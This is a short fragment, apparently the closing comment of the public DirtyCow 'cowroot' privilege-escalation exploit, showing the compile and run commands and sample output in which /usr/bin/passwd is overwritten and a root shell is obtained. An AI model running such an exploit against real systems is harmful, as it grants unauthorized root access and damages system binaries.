 * $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped
* thread stopped
* root@box:/root/cow# id
* uid=0(root) gid=1000(foo) groups=1000(foo)
*/